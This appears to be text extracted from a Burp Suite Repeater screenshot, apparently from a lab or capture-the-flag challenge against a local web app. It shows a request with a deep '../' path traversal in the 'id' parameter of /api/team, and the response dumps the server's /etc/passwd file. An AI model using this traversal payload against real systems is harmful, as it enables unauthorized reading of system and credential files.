 Burp Suite Professional v2024.3.1.4 - nextpath - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /api/team?id=
../../../../../../../../../../../../../../../../../../../../../../../../..
/../../../../../../etc/passwd&id=%0d3 HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost:1337/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: image/png
3 date: Tue, 19 Nov 2024 15:28:07 GMT
4 connection: close
5 Content-Length: 752
6
7 root:x:0:0:root:/root:/bin/sh
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
11 sync:x:5:0:sync:/sbin:/bin/sync
12 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
13 halt:x:7:0:halt:/sbin:/sbin/halt
14 mail:x:8:12:mail:/var/mail:/sbin/nologin
15 news:x:9:13:news:/usr/lib/news:/sbin/nologin
16 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
17 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
18 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
19 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
20 games:x:35:35:games:/usr/games:/sbin/nologin
21 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
22 guest:x:405:100:guest:/dev/null:/sbin/nologin
23 nobody:x:65534:65534:nobody:/:/sbin/nologin
24 node:x:1000:1000:Linux User,,,:/home/node:/bin/sh
25